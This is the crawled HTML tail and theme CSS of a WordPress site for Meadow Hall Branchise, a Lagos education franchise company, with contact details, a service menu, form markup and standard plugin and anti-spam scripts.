        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImQ4MTVlODA0MzNmNWI0NGJiNmVlZTM3YjZhYzVlZjBiIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
</div>
						
											</article>
					
				
				
					</div>

				<aside id="page-sidebar" class="sidebar-wrapper col-sm-5 col-md-4">
			<div class="sidebar-inner">
<div id="nav_menu-4" class="widget vw-sidebar-blog widget_nav_menu"><h3 class="widget-title">See what we do</h3><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://meadowhallbranchise.com/what-we-do/book-cafe/">Meadow Hall Book Cafe</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://meadowhallbranchise.com/what-we-do/book-cafe/">Meadow Hall Book Cafe</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://meadowhallbranchise.com/what-we-do/meadow-hall-language-school/">Meadow Hall Language School</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://meadowhallbranchise.com/what-we-do/meadow-hall-language-school/">Meadow Hall Language School</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://meadowhallbranchise.com/what-we-do/special-need-centre/">Special Education Need Centre</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://meadowhallbranchise.com/what-we-do/special-need-centre/">Special Education Need Centre</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://meadowhallbranchise.com/what-we-do/the-art-education-programme/">Meadow Hall Art Education Programme</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://meadowhallbranchise.com/what-we-do/the-art-education-programme/">Meadow Hall Art Education Programme</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://meadowhallbranchise.com/what-we-do/stem-centre-college-only/">STEM Centre (College Only)</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://meadowhallbranchise.com/what-we-do/stem-centre-college-only/">STEM Centre (College Only)</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-learning-centre/">Meadow Hall Learning Centre</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-learning-centre/">Meadow Hall Learning Centre</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-music-academy/">Meadow Hall Music Academy</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-music-academy/">Meadow Hall Music Academy</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/">Meadow Hall After School Programme (Infant School Only)</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/">Meadow Hall After School Programme (Infant School Only)</a></li>
</ul></div></div></div>		</aside>
			</div>
</div>

<footer id="footer">
					<div class="footer-sidebar">
	<div class="container">
		<div class="row">
							<div class="footer-sidebar-1 widget-area col-sm-3" role="complementary">
				<div id="vw_widget_about_us-2" class="widget vw-sidebar-footer-1 widget_vw_widget_about_us"><h3 class="widget-title">About Us</h3>			Meadow Hall Branchise is a subsidiary of the Meadow Hall Group. The aim of the Company is to manage the business expansion of the group by setting up branches for Meadow Hall School in...Read More			<div class="site-social-icons"><a class="site-social-icon" href="http://meadowhallconsult.com/feed" title="RSS" target="_blank"><i class="icon-social-rss"></i></a><a class="site-social-icon" href="https://twitter.com/mhallbranchise" title="Twitter" target="_blank"><i class="icon-social-twitter"></i></a></div>
		</div>				</div>
			
							<div class="footer-sidebar-2 widget-area col-sm-3" role="complementary">
				<div id="vw_widget_custom_text-2" class="widget vw-sidebar-footer-2 widget_vw_widget_custom_text"><h3 class="widget-title">Contact Details</h3>			A: Meadow Hall Branchise<br />
    Meadow Hall Way,<br />
    Elegushi Beach 4th roundabout<br />
    Lekki-Epe Expressway<br />
    Lagos.<br />
T: 07051190415, 09022903767<br />
E: info<br />@meadowhallbranchise.com<br />
    franchisenquires<br />@meadowhallbranchise.com<br />
    support@meadowhallbranchise.com

		</div>				</div>
			
							<div class="footer-sidebar-3 widget-area col-sm-3" role="complementary">
				<div id="vw_widget_custom_text-4" class="widget vw-sidebar-footer-3 widget_vw_widget_custom_text"><h3 class="widget-title">Our Franchises:</h3>			Meadow Hall Music Academy<br />
Meadow Hall Language School<br />
Meadow Hall Book Cafe<br />
Meadow Hall Learning Centre<br />
Meadow Hall Dance School<br />
Meadow Hall Art centre<br />
Meadow Hall STEM<br />
Meadow Hall After School Programme<br />
Meadow Hall SEN Centre		</div>				</div>
						
							<div class="footer-sidebar-4 widget-area col-sm-3" role="complementary">
				<div id="custom_html-3" class="widget_text widget vw-sidebar-footer-4 widget_custom_html"><div class="textwidget custom-html-widget"><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=SoS7pNt7RcQ3n5YwO7ExasmFK7Kz99VczFOozFE7Ucnd14g3bjHkZ5pIAEHo"></script></span></div></div>				</div>
					</div>
	</div>
</div>
					<div class="copyright">
						<div class="container">
							<div class="row">
								<div class="col-sm-6 copyright-left">Copyright © 2019. All rights reserved.</div>
								<div class="col-sm-6 copyright-right">
									<a class="back-to-top" href="#top">&uarr;	Back to top</a>
								</div>
							</div>
						</div>
					</div>
				</footer>
				
			</div> <!-- Off canvas body inner -->
		
				<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function ($) {
							$( '.flexslider' ).flexslider({
			animation: "fade",
			easing: "easeInCirc",
			slideshow: true,
			slideshowSpeed: 4000,
			animationSpeed: 600,
			randomize: false,
			pauseOnHover: true,
			prevText: '',
			nextText: '',
			start: function( slider ) {
				slider.css( 'opacity', '1' );
				slider.find( '.post-thumbnail-wrapper' ).css( 'height', '500px' ).imgLiquid().fadeIn(250);
			},
		});
					} );
				
			})( jQuery, window , document );

					</script>
		<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/meadowhallbranchise.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/plugins/presso-shortcodes/js/presso-shortcodes.js?ver=1.13.1" id="vwscjs-main-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/js/jquery.fitvids.js?ver=1.13.1" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/js/jquery.isotope.min.js?ver=1.13.1" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/framework/flexslider/jquery.flexslider.js?ver=1.13.1" id="vwjs-flexslider-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/framework/swipebox/jquery.swipebox.min.js?ver=1.13.1" id="vwjs-swipebox-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/js/asset.js?ver=1.13.1" id="vwjs-asset-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/js/main.js?ver=1.13.1" id="vwjs-main-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false},"3":{"price":false,"value":false},"4":{"price":false,"value":false},"5":{"price":false,"value":false},"6":{"price":false,"value":false},"7":{"price":false,"value":false},"14":{"price":false,"value":false},"8":{"price":false,"value":false},"9":{"price":false,"value":false},"10":{"price":false,"value":false},"11":{"price":false,"value":false},"12":{"price":false,"value":false},"13":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 7: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"6","operator":"is","value":"Lagos"}]},"nextButton":null,"section":null} }, dependents: { 7: [7] }, animation: 0, defaults: {"1":{"1.3":"","1.6":""},"4":{"4.1":"","4.2":"","4.3":"","4.4":"","4.5":"","4.6":""}}, fields: {"1":[],"2":[],"3":[],"4":[],"5":[],"6":[7],"7":[],"14":[],"8":[],"9":[],"10":[],"11":[],"12":[],"13":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){window['gformInitPriceFields']();gf_apply_rules(2, [7], true);jQuery('#gform_wrapper_2').show();jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);} );} } } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [2, 1]) } ); 
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="yujPtChcrFasgN" value="qeEKag]SUw" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lTgVZhuGt" value="zspJBTIyW" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_TLtwdre" value="Rlm6BI" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eXjEtzWxkiaDndCv" value="ybiUQ.dsqtDkpxL" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="yujPtChcrFasgN" value="qeEKag]SUw" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lTgVZhuGt" value="zspJBTIyW" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_TLtwdre" value="Rlm6BI" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eXjEtzWxkiaDndCv" value="ybiUQ.dsqtDkpxL" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("yujPtChcrFasgN", "qeEKag]SUw");
data.data.append("lTgVZhuGt", "zspJBTIyW");
data.data.append("_TLtwdre", "Rlm6BI");
data.data.append("eXjEtzWxkiaDndCv", "ybiUQ.dsqtDkpxL");
                    }
                    else {
                        data.data = data.data + '&yujPtChcrFasgN=qeEKag]SUw&lTgVZhuGt=zspJBTIyW&_TLtwdre=Rlm6BI&eXjEtzWxkiaDndCv=ybiUQ.dsqtDkpxL';
                    }
                }
            });

        });
    </script>
	<script type='text/javascript'>
document.tidioChatCode = "qrtsb0ll4duopamzrpzv7tjqctlgrzxa";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/qrtsb0ll4duopamzrpzv7tjqctlgrzxa.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>	</body>
</html>  


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-21 19:58:57 -->

--- FILE ---
content_type: text/css
request_url: https://meadowhallbranchise.com/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.13.1
body_size: 1188
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 30px; background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 85px; height: 76px; margin: 0; margin-top: -38px; background: url( images/bg_direction_nav_custom.png ) no-repeat 0 0; background-color: rgba( 0,0,0,0.3 ); display: block; position: absolute;/* bottom: 15%;*/ z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0.7; -webkit-transition: all .3s ease;}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
	.flex-direction-nav a { background: url( images/bg_direction_nav_custom@2x.png ); background-size: 172px 76px;  }
}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 0; }
.flex-direction-nav .flex-prev {left: 0;}
/*.flexslider:hover .flex-next {opacity: 0.8; right: 0px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 0px;}*/
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center;z-index:1;}
.flex-control-nav li {margin: 0 3px; display: inline-block; zoom: 1; *display: inline;vertical-align:middle;}
.flex-control-paging li a {width: 25px; height: 7px; display: block; background: #ddd; cursor: pointer; text-indent: -9999px;}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flexslider.no-control-nav .flex-control-nav { display: none; }

/* Caption */
.flex-caption-container {
	position: absolute;
	margin-left: 15px;
	margin-right: 15px;
	bottom: 45px;
}

.flex-caption , .flex-alt {
	background-color: black;
	background-color: rgba( 0, 0, 0, 0.5 );
	color: #fff;
}

.flex-caption {
	font-size: 32px;
	font-weight: normal;
	padding: 5px 15px;
	display: inline-block;
	text-transform: uppercase;
	margin-bottom: 3px;
}

.flex-alt {
	font-size: 14px;
	padding: 10px 15px;
	color: #eee;
	display: block;
}

@media screen and (max-width: 768px) {
	/*.flex-direction-nav .flex-prev {opacity: 1; left: 0;}*/
	/*.flex-direction-nav .flex-next {opacity: 1; right: 0;}*/
	.flex-caption {
		font-size: 24px;
		padding: 10px;
	}

	.flex-alt {
		font-size: 12px;
		padding: 5px 10px;
	}
}

@media screen and (max-width: 479px) {
	.flex-caption {
		font-size: 18px;
		padding: 5px;
	}

	.flex-alt {
		font-size: 11px;
	}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://meadowhallbranchise.com/?display_custom_css=css&ver=6.7.4
body_size: 3061
content:
h1, h2, h3, h4, h5, h6 { 
font-family:'Conv_Gotham-Medium',Sans-Serif;
}

.widget .widget-title { 
font-family:'Conv_Gotham-Medium',Sans-Serif;
text-transform: capitalize;
font-size: 18px !important;
}

.main-bar {padding: 17px 0;}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1040px) {
  body.site-layout-boxed #off-canvas-body-inner,
  body.site-layout-boxed .container,
  body.site-layout-boxed .sticky-wrapper.is-sticky .top-bar {
    max-width: 1040px;
  }
}

@media (min-width: 781px) {
body.site-layout-boxed #off-canvas-body-inner {
  margin: 50px auto 0;
} 
}

body {
font-family: 'Conv_Gotham-Light', Sans-Serif;
background: #F5BA2E url(http://meadowhallbranchise.com/wp-content/uploads/2015/03/branchisebkg.jpg);
}

body.page.page-template-page_composer-php .vwpc-row {
margin-top: 25px;
margin-bottom: 5px;
}

/*****POSTS &amp; POST SLIDER*****/

body.page .post-categories, body.home .post-box .post-meta {
display: none;
}

body.page .post-box-large-thumbnail .post-thumbnail-wrapper {
margin-bottom: 0;
}

body.page .post-box-large-thumbnail .post-box-inner {
background: #F5BA2E;
color: #fff;
padding: 5px 10px 0;
}

body.page .post-box-large-thumbnail .post-box-inner a {
color: #fff;
}

.post-slider .title { 
font-family: 'Conv_Gotham-Light', Sans-Serif;
font-size: 2em;
}

.post-slider .super-title { display: none;}

.post-slider .title span { 
width: 100%;
font-family: 'Conv_Gotham-Medium', Sans-Serif;
}

.post-snippets {
color: #fff !important;
font-family: 'Conv_Gotham-Light', Sans-Serif;
}

.post-box-large-thumbnail .title { 
font-family: 'Conv_Gotham-Medium', Sans-Serif;
text-transform: capitalize;
font-size: 18px !important;
}

.post-box-large-thumbnail .post-excerpt, .post-box-classic .post-excerpt { margin-top: 0;}


/** TOP BAR MODIFICATION**/
.main-bar {
  background-color: #fff;
}

@media (min-width: 1200px)
body.site-layout-boxed #off-canvas-body-inner, body.site-layout-boxed .container, body.site-layout-boxed .sticky-wrapper.is-sticky .top-bar {
  max-width: 1100px;
}

#off-canvas-body-inner { 
box-shadow: 0 1px 18px rgba(0, 0, 0, 0.7);
}

@media (min-width: 781px)
body.site-layout-boxed #off-canvas-body-inner {
  margin: 70px auto;
}

#top-bar-sticky-wrapper {
display: none;
 
}

/* SLIDER CSS MODIFICATION***/

.post-slider .post-box-inner {
 height: 100%;
width: 40%;
background-color: rgba(0, 0, 0, 0.7);
  position: absolute;
  right: 0;
  top: 0;
  padding: 30px;

}

.vwpc-section-featured_post_slider .col-sm-12 .flexslider {padding: 0; margin: 0;}

ul.slides li { width: 100%;}

.vwpc-section-featured_post_slider .col-sm-12 {padding: 0;}

.vwpc-section-featured_post_slider .col-sm-12 .flexslider {
padding: 0; 
margin: 0;
}

.flex-direction-nav a {
top: 50%;
}

.read-more.label { 
text-transform: capitalize;
background: none repeat scroll 0 0 #c1cc59;
font-family: 'Conv_Gotham-Light', Sans-Serif;
font-weight: 500;
}

.read-more.label:hover{
background-color: rgba(193, 204, 89, 0.8)  !important;
}

/**MENU MODIFICATION****/

.main-nav { height: 52px;}

.main-nav > .menu-item { 
padding: 0;
margin: 0;
border: 1px solid #f6f6f6;
border-top: none;
border-bottom: none;
border-right: none;
display: block;
float: left;
}

.main-nav .menu-link { 
font-family: 'Conv_Gotham-Light', Sans-Serif;
font-weight: ;
text-transform: capitalize;
}

.main-nav > .menu-item > .menu-link {
  font-size: 1em;
  padding: 15px 17px;
  text-transform: capitalize;
font-family: 'Conv_Gotham-Light', Sans-Serif;
}


.main-nav .menu-item:hover > .menu-link, .main-nav > .current-menu-ancestor > a, .main-nav > .current-menu-item > a {
background: none repeat scroll 0 0 #7088c4;
box-shadow: 0 0 18px rgba(0, 0, 0, 0.4) inset;
background: #F5BA2E; 
-webkit-box-shadow:0px 0px 18px rgba(0,0,0,0.4) inset;
-moz-box-shadow:0px 0px 18px rgba(0,0,0,0.4) inset;
box-shadow:0px 0px 18px rgba(0,0,0,0.4) inset;
}

.main-nav > .menu-item:first-child { border-left: none;}
 

body.page.page-template-page_composer-php .vwpc-row:first-child {
width: 100%;
margin: 0;
padding: 0;
}

#main-nav-wrapper {
background: #F5BA2E;
padding: ;
}

body.page #page-wrapper {margin-top: 0px;}

/******SIDEBAR HOMEPAGE*****/

body.page .widget.vw-sidebar-custom-HomeMain.widget_wysija .widget-title, body.page .widget.vw-sidebar-custom-HomeMain.rpwe_widget .widget-title { 
font-size: 18px;
text-transform: capitalize;
background: #F5BA2E;
color: #fff;
padding: 8px 15px;
border-radius: 5px 5px 0 0;
-webkit-border-radius: 5px 5px 0 0;
text-align: left;
font-family: 'Conv_Gotham-Medium', Sans-Serif;
font-weight: normal;
letter-spacing: normal;
}

.vwpc-section-latest_category .col-md-4 .sidebar-wrapper .sidebar-inner {
padding: 0;
border: 0;
}

.widget_wysija_cont .wysija-submit {
margin-top: 15px;
background: none repeat scroll 0 0 #F5BA2E;
border: 1px solid #F5BA3E;
color: #fff;
font-family: 'Conv_Gotham-Medium', Sans-Serif;
font-size: 14px;
text-transform: capitalize;
padding: ;
letter-spacing: .05em;
text-align: center;
-webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
-moz-box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
}


input[type=submit]:hover, .widget_wysija_cont .wysija-submit:hover{
background-color: #F5BA3E;
color: #FFFFFF;
border-color: none;
}


.vwpc-section-latest_category .col-md-4 .sidebar-wrapper .sidebar-inner .widget.vw-sidebar-custom-HomeMain.widget_wysija, .vwpc-section-latest_category .col-md-4 .sidebar-wrapper .sidebar-inner .widget.vw-sidebar-custom-HomeMain.rpwe_widget.recent-posts-extended {
border: 1px solid #f6f6f6;
border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-box-shadow: 0 0 5px #aaa;
  -webkit-box-shadow: 0 0 5px #aaa;
  box-shadow: 0 0 5px #aaa;
margin-bottom: 22px;
padding: 0;
}

body.page.page-template-page_composer-php .vwpc-row .section-hr {
  margin-bottom: 0;
}

.widget_wysija_cont { 
padding: 0 15px 15px;
border: 0;
}

p.wysija-paragraph { width: 100%;}

p.wysija-paragraph input[type="text"] {width: 100%;}


body.page.page-template-page_composer-php .vwpc-row .section-hr {
  margin-bottom: 0;
}

body.page hr{ border-top: 0;}

body.page .wysija-input { margin-bottom: 12px;}

.widget .widget-title { margin-bottom: 15px;}


.rpwe-block li:last-child, .rpwe-block ul {margin-bottom: 0;}



/****POSTS &amp; POST SLIDER***/

.post-box-footer .comment-count {
  float: right;
  display: none;
}

.post-box-list .post-box {
  border-bottom: 0;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.post-box-footer .read-more {
float: right;
font-size: 1em;
}

.post-slider .post-thumbnail-wrapper {  
  height: 320px !important;
}

.flexslider  {
 
  -moz-box-shadow: 0 0 5px #aaa;
  -webkit-box-shadow: 0 0 5px #aaa;
  box-shadow: 0 0 5px #aaa;
 padding: 0;
 background: none repeat scroll 0 0 #FFFFFF;
 border: 4px solid #fff;
 -webkit-border-radius: 4px 4px 4px 4px;
 border-radius: 4px 4px 4px 4px;
}

.post-meta { display: none;}

.flex-direction-nav a {
width: 40px;
height: 50px;
margin: 0;
margin-top: -30px;
background: url(http://meadowhallconsult.com/wp-content/uploads/2015/03/bg_direction_nav_custom.png) no-repeat 0 0;
background-color: rgba( 0,0,0,0.3 );

}

/******FOOTER*****/
	
.copyright {border-top: 1px solid rgb(102, 102, 102);}

#footer { margin: 0 30px 0;}


#footer .widget .widget-title {
  color: #fff;
font-size: 18px;
font-family: 'Conv_Gotham-Medium', Sans-Serif;
text-transform: Capitalize;
}

@media (min-width: 768px) {

.col-sm-6.copyright-right, .col-sm-6.copyright-left {
  width: 48%;
}

.footer-sidebar .widget-area.col-sm-3 { width: 24%;}

}


/***Social Media Sharing - After Menu---***/

.side-AfterMenu {margin: 8px 0;}

div.lr_horizontal_share.lrcounter-horizontal-horizontal { float: right;}

#loginradiushorizontalshare-2 { 
font-family: 'Conv_Gotham-Bold', Sans-Serif;
font-size: 16px;
padding-top: 10px;
 }

/***POSTS COLUMN SHADOW*****/


body.page .post-box-large-thumbnail .post-thumbnail-wrapper {
/*padding: 1px 1px 0;
border-radius: 8px 8px 0 0;
-webkit-border-radius: 8px 8px 0 0;*/
}

body.page .post-box-list .post-box {
border: 1px solid #f6f6f6;
border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-box-shadow: 0 0 7px #aaa;
  -webkit-box-shadow: 0 0 7px #aaa;
  box-shadow: 0 0 7px #aaa;
padding: 0;
}


/*****PAGE SIDEBAR MENU AS TAG CLOUD***/

#page-sidebar .sidebar-inner {  }


.sidebar-inner #nav_menu-3 #menu-our-services {
  padding-left: 0;
}

.sidebar-inner #nav_menu-3 #menu-our-services li {
width: 100%;
  font-weight: 300;
  display: inline-block;
  color: #fff;
  padding: 4px 7px;
  margin-bottom: 2px;
  margin-right: 2px;
  /* float: left; */
  min-height: 23px;
  line-height: 1.3em;
  font-size: 14px;
  letter-spacing: 1px;
  background-color: #F5BA2E;
  text-transform: uppercase;
}

/****FOOTER MENU LIST***/

.widget_nav_menu > div > ul li:before {
  content: '';
  position: absolute;
display: none;
  }

.advert { 
padding: 3px;
-webkit-border-radius: 4px;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
margin: 0 5px;
}


.post-box-inner a.read-more { margin-bottom: 7px;}

/*****MORE LAS BUTTON***/
.morelas:hover {color: #f6f6f6;}

a.morelas {
display: block;
  margin: 20px 15px 15px;
width: 160px;
  background: none repeat scroll 0 0 #F5BA2E;
  border: 1px solid #F5BA2E;
  color: #fff;
  font-family: 'Conv_Gotham-Medium', Sans-Serif;
  font-size: 14px;
  text-transform: capitalize;
  padding: 7px 15px;
  letter-spacing: .05em;
  text-align: center;
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
}

.rpwe-block { padding: 0 15px 0;}

